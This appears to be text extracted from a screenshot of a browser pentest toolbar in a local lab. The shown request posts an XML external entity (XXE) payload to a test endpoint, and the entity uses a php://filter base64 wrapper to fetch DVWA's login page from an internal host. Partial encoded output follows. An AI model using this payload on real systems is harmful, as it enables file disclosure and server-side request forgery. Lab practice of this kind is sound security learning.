 localhost:8081/test/xxe
80%
php
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://localhost:8081/test/xxe.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repl
Insert replacing strin
Replace All
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "php://filter/convert.base64-encode/resource=http://192.168.82.136/dvwa/login.php"> ]>
<creds>&goodies;</creds>
DQoNCjwhRE9DVFlQRSBodG1sIFBVQkxJQyAiLS8vVzNDLy9EVEQgWEhUTUwgMS4wIFN0cmljdC8vRU4iICJodHRwOi8vd3d3LnczLm9yZy9UUi94aHRtbDEvRFREL3hodG1sMS1zdHJpY3QuZ